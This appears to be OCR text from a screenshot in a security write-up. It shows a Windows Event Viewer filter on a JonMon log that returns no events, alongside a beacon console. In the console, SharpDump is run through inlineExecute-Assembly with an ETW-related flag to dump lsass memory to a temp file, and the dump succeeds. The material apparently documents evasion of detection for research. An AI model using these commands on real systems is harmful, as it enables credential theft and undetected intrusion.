 Operational Number of events: 6,572
Filtered: Log: JonMon/Operational; Source: ; Event ID: 15. Number of events: 0
Level Date and Time Source Event ID Task Ca...
General Details
Log Name:
Source: Logged:
Event ID: Task Category:
Level: Keywords:
User: Computer:
OpCode:
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Disable Log
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
ch 66°F Cloudy 7:07 AM
4/11/2024
beacon> inlineExecute-Assembly --dotnetassembly /home/testuser/SharpCollection/NetFramework_4.7_x64/SharpDump.exe --assemblyargs 988 --etw
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 19397 bytes
[+] received output:
[*] Dumping lsass (988) to C:\Windows\Temp\debug988.out
[+] Dump successful!